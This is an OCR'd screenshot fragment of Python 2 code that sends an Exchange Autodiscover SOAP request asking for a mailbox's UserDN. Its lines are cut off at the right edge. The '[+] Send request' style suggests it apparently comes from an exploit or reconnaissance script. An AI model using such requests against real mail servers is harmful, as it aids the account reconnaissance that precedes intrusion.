
  </soap:Header>
  <soap:Body>
    <a:GetUserSettingsReques
      <a:Request>
        <a:Users>
          <a:User>
            <a:Mailbox>%s</a
          </a:User>
        </a:Users>
        <a:RequestedSettings
          <a:Setting>UserDN<
        </a:RequestedSetting
      </a:Request>
    </a:GetUserSettingsReque
  </soap:Body>
</soap:Envelope>""" % (email
	print "[+] Send request
	r = post_request("/Auto
	if r.status_code == 200: